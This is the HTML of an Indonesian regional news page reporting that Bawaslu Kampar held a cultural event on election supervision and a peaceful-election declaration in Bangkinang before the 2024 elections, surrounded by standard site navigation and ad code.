					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://cakrawalaindonesia.id/" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a></div><a href="https://cakrawalaindonesia.id/indeks/" class="topnav-button nomobile heading-text" title="INDEKS">INDEKS</a>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://cakrawalaindonesia.id/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

		<div class="gmr-floatbanner gmr-floatbanner-left"><div class="inner-floatleft"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>		<div class="gmr-floatbanner gmr-floatbanner-right"><div class="inner-floatright"><button onclick="parentNode.remove()" title="tutup">tutup</button><!-- Iklan Floating -->
<style scoped='' type='text/css'>
.fixed-leftSd,.fixed-rightSd{position:fixed;top:60px;width:160px;height:600px;z-index:9999;transform:translateZ(0)}
.fixed-leftSd{left:0}
.fixed-rightSd{right:0}
.close-fixedSd{position:absolute;width:160px;height:15px;line-height:15px;font-size:11px;font-weight:400;top:-15px;left:0;text-align:center;background:#e0e0e0;color:#666;padding:5px 0;cursor:pointer}
@media screen and (max-width:800px){.fixed-leftSd,.fixed-rightSd{display:none;visibility:hidden;}}
</style>

<div class="fixed-leftSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="fixed-rightSd">
<div aria-label="Close Ads" class="close-fixedSd" role="button" tabindex="0" onclick="this.parentElement.style.display="none"">
Close Ads Here
</div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div></div>					<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>				<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://cakrawalaindonesia.id" title="Cakrawala Indonesia" rel="home"><img class="custom-logo" src="https://cakrawalaindonesia.id/wp-content/uploads/2022/11/Cakrawala_Indonesia_Logo-01-removebg-preview-1.png" width="500" height="75" alt="Cakrawala Indonesia" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-8167" class="menu-bold menu-green menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8167"><a href="https://cakrawalaindonesia.id">HOME</a></li>
<li id="menu-item-14137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14137"><a href="https://cakrawalaindonesia.id/category/news/">NEWS</a></li>
<li id="menu-item-14135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14135"><a href="https://cakrawalaindonesia.id/category/travel/">TRAVEL</a></li>
<li id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14170"><a href="https://cakrawalaindonesia.id/category/finance/">FINANCE</a></li>
<li id="menu-item-14136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14136"><a href="https://cakrawalaindonesia.id/category/sastra/">KARYA SASTRA</a>
<ul class="sub-menu">
	<li id="menu-item-15330" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15330"><a href="https://cakrawalaindonesia.id/category/sastra/cerita/">CERITA</a></li>
	<li id="menu-item-15331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15331"><a href="https://cakrawalaindonesia.id/category/sastra/cerpen/">CERPEN</a></li>
	<li id="menu-item-15332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15332"><a href="https://cakrawalaindonesia.id/category/sastra/cerbung/">CERBUNG</a></li>
	<li id="menu-item-15333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15333"><a href="https://cakrawalaindonesia.id/category/sastra/puisi/">PUISI</a></li>
</ul>
</li>
<li id="menu-item-14140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14140"><a href="https://cakrawalaindonesia.id/category/infografis/">INFOGRAFIS</a></li>
<li id="menu-item-14138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14138"><a href="https://cakrawalaindonesia.id/category/video/">VIDEO</a></li>
<li id="menu-item-18186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18186"><a href="https://cakrawalaindonesia.id/category/kemenparekraf/">KEMENPAREKRAF</a></li>
<li id="menu-item-14139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14139"><a href="https://cakrawalaindonesia.id/category/lainnya/">LAINNYA</a>
<ul class="sub-menu">
	<li id="menu-item-15334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15334"><a href="https://cakrawalaindonesia.id/category/teknologi/">TEKNOLOGI</a></li>
	<li id="menu-item-15335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15335"><a href="https://cakrawalaindonesia.id/category/kesehatan/">KESEHATAN</a></li>
	<li id="menu-item-15336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15336"><a href="https://cakrawalaindonesia.id/category/kuliner/">KULINER</a></li>
	<li id="menu-item-15337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15337"><a href="https://cakrawalaindonesia.id/category/kolom/tips/">TIPS</a></li>
</ul>
</li>
<li id="menu-item-8822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8822"><a href="https://cakrawalaindonesia.id/indeks/">INDEKS</a></li>
</ul><ul id="secondary-menu" class="menu"><li id="menu-item-15563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15563"><a href="https://cakrawalaindonesia.id/category/aceh/">ACEH</a></li>
<li id="menu-item-14131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14131"><a href="https://cakrawalaindonesia.id/category/sumut/">SUMUT</a></li>
<li id="menu-item-14130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14130"><a href="https://cakrawalaindonesia.id/category/riau/">RIAU</a></li>
<li id="menu-item-18182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18182"><a href="https://cakrawalaindonesia.id/category/sumsel/">SUMSEL</a></li>
<li id="menu-item-17007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17007"><a href="https://cakrawalaindonesia.id/category/banten/">BANTEN</a></li>
<li id="menu-item-16651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16651"><a href="https://cakrawalaindonesia.id/category/jakarta/">JAKARTA</a></li>
<li id="menu-item-16988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16988"><a href="https://cakrawalaindonesia.id/category/jabar/">JABAR</a></li>
<li id="menu-item-16990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16990"><a href="https://cakrawalaindonesia.id/category/jateng/">JATENG</a></li>
<li id="menu-item-16989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16989"><a href="https://cakrawalaindonesia.id/category/jatim/">JATIM</a></li>
<li id="menu-item-14132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14132"><a href="https://cakrawalaindonesia.id/category/di-yogyakarta/">DI YOGYAKARTA</a></li>
<li id="menu-item-15490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15490"><a href="https://cakrawalaindonesia.id/category/bali/">BALI</a></li>
<li id="menu-item-18167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18167"><a href="https://cakrawalaindonesia.id/category/ntt/">NTT</a></li>
<li id="menu-item-18168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18168"><a href="https://cakrawalaindonesia.id/category/ntb/">NTB</a></li>
</ul>					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-24605" class="content-single post-24605 post type-post status-publish format-standard has-post-thumbnail hentry category-riau tag-bangkinang-kota tag-bawaslu-kampar tag-news tag-pemilu-2024 tag-riau">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/" href="https://cakrawalaindonesia.id/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://cakrawalaindonesia.id/category/riau/" href="https://cakrawalaindonesia.id/category/riau/"><span itemprop="name">RIAU</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan Merdeka</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://cakrawalaindonesia.id/category/riau/" rel="category tag">RIAU</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan Merdeka</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="Permalink ke: CAKRAWALAINDONESIA.id"><img alt='' src='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e43438382a771867c5f0a7921207f042835b358997fbdfe41b00724cb1c45391?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://cakrawalaindonesia.id/author/penuliskisaran/" title="CAKRAWALAINDONESIA.id">CAKRAWALAINDONESIA.id</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2023-11-22T09:30:03+07:00">22 November 2023</time><time class="updated" datetime="2023-11-22T10:41:55+07:00">22 November 2023</time></span></div></div></div></div>	</header><!-- .entry-header -->
				<figure class="post-thumbnail gmr-thumbnail-single">
				<img width="1280" height="720" src="https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Bawaslu Kampar" decoding="async" fetchpriority="high" srcset="https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4.jpeg 1280w, https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4-400x225.jpeg 400w, https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4-768x432.jpeg 768w, https://cakrawalaindonesia.id/wp-content/uploads/2023/11/AR-4-250x140.jpeg 250w" sizes="(max-width: 1280px) 100vw, 1280px" />									<figcaption class="wp-caption-text">Hadapi Pemilu 2024, Bawaslu Kampar Gelar Pentas Budaya Pengawasan dan Deklarasi Pemilu Damai di Lapangan Merdeka</figcaption>
							</figure>
			
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<div class="gmr-banner-beforecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p><strong>BANGKINANG KOTA(Cakrawalaindonesia.id) &#8211;</strong> Bawaslu Kabupaten Kampar menggelar kegiatan Pentas Budaya Pengawasan dalam rangka menghadap Pemilu Tahun 2024, pada hari Rabu (22/11/3023) pagi hingga selesai, bertempat di Lapangan Merdeka, Jalan Prof HM Yamin SH, Kelurahan Bangkinang, Kecamatan Bangkinang Kota, Kabupaten Kampar.
<p>Pantauan di Lapangan Merdeka Bangkinang, hari Selasa (21/11/2023) sore hingga malam ini, segala persiapan sudah dilakukan dengan maksimal oleh Panitia Pelaksana dari Bawaslu Kampar.</p><div class="gmr-banner-insidecontent"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Koordinator Pekan Budaya Pengawasan Fadriansyah menyampaikan bahwa seluruh persiapan terkait acara besok sudah siap segalanya.
<p>&#8220;Alhamdulillah segala persiapan acara telah dimatangkan dengan sebaik-baiknya dan tinggal pelaksanaan acara yang akan dilaksanakan pada hari Rabu, tanggal 22 November 2023 yakni Pentas Budaya Pengawasan ditaja oleh Bawaslu Kampar pada Pemilu Tahun 2024,&#8221; papar Fadriansyah yang juga mantan Ketua Panwascam Kampar dan Kampar Utara.
<p>Ditambahkan Fadriansyah, selain Pentas Budaya Pengawasan juga digelar Deklarasi Pemilu Damai Tahun 2024 yang melibatkan berbagai stakeholder di Kampar.
<p>Dalam Pentas Budaya Pengawasan ini, lanjut Fadriansyah, Bawaslu Kampar juga menampilkan Seniman Lokal Tepak Squad yang telah banyak melahirkan karya seni luar biasa dan akan menghibur yang hadir pada acara tersebut.
<p>&#8220;Kita ingin menampilkan karya seni Seniman Kampar Tepak Squad dan juga ada penampilan tari sembahan dari salah satu sekolah di Kampar,&#8221; tambahnya.
<p>Menurut pria yang akrab disapa Ifad ini, acara Pentas Budaya Pengawasan ini dalam rangka mensosialisasikan kegiatan-kegiatan yang dilaksanakan oleh Bawaslu Kampar dalam hal pengawasan pada Pemilu Tahun 2024 di Kabupaten Kampar.
<p>Peserta yang dilibatkan selain dari Bawaslu Kampar, Panwascam dan Pengawas Kelurahan/Desa se Kabupaten Kampar. Ada juga Forkompinda, Pemerintah Daerah, Dinas Terkait, beberapa Organisasi dan instansi vertikal, pelajar SMA dan sebagainya.
<div class="gmr-banner-aftercontent text-center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
			<footer class="entry-footer entry-footer-single">
				<span class="tags-links heading-text"><strong><a href="https://cakrawalaindonesia.id/tag/bangkinang-kota/" rel="tag">Bangkinang Kota</a> <a href="https://cakrawalaindonesia.id/tag/bawaslu-kampar/" rel="tag">Bawaslu Kampar</a> <a href="https://cakrawalaindonesia.id/tag/news/" rel="tag">News</a> <a href="https://cakrawalaindonesia.id/tag/pemilu-2024/" rel="tag">Pemilu 2024</a> <a href="https://cakrawalaindonesia.id/tag/riau/" rel="tag">Riau</a></strong></span>				<div class="gmr-cf-metacontent heading-text meta-content"><span>Penulis: Arief</span><span>Editor: Imam Arifin</span></div>			</footer><!-- .entry-footer -->
					</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcakrawalaindonesia.id%2Fhadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fhadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka%2F&amp;text=Hadapi%20Pemilu%202024%2C%20Bawaslu%20Kampar%20Gelar%20Pentas%20Budaya%20Pengawasan%20dan%20Deklarasi%20Pemilu%20Damai%20di%20Lapangan%20Merdeka" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fhadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka%2F&amp;desciption=Hadapi%20Pemilu%202024%2C%20Bawaslu%20Kampar%20Gelar%20Pentas%20Budaya%20Pengawasan%20dan%20Deklarasi%20Pemilu%20Damai%20di%20Lapangan%20Merdeka&amp;media=https%3A%2F%2Fcakrawalaindonesia.id%2Fwp-content%2Fuploads%2F2023%2F11%2FAR-4.jpeg" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fcakrawalaindonesia.id%2Fhadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka%2F&amp;text=Hadapi%20Pemilu%202024%2C%20Bawaslu%20Kampar%20Gelar%20Pentas%20Budaya%20Pengawasan%20dan%20Deklarasi%20Pemilu%20Damai%20di%20Lapangan%20Merdeka" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Hadapi%20Pemilu%202024%2C%20Bawaslu%20Kampar%20Gelar%20Pentas%20Budaya%20Pengawasan%20dan%20Deklarasi%20Pemilu%20Damai%20di%20Lapangan%20Merdeka https%3A%2F%2Fcakrawalaindonesia.id%2Fhadapi-pemilu-2024-bawaslu-kampar-gelar-pentas-budaya-pengawasan-dan-deklarasi-pemilu-damai-di-lapangan-merdeka%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-banner-afterrelpost clearfix"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5517187479300195"
     crossorigin="anonymous"></script>
<!-- Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5517187479300195"
     data-ad-slot="3394822746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
